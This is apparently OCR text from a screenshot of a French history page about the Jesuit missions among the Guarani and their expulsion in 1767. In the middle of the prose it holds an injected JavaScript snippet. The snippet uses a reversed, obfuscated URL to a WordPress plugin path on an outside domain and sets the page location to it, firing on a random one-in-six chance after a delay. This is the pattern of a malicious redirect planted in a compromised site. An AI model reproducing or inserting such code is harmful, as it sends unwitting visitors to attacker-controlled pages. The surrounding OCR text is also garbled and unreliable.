
Jésuites apprennent le guarani qu’ils reconnaissent comme langue
officielle, préservent les coutumes locales et veillent à ce que
l’administration soit assurée par les chefs de tribus. En échange
les Guaranis qui décident de vivre dans la mission, participent aux
taches communes. La mission est au
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tosuffisante, elle grandit vite,
prés de 4000 personnes y vivront. Sous décision du roi d’Espagne,
les Jésuites seront expulsés en 1767 signant la fin de la mission.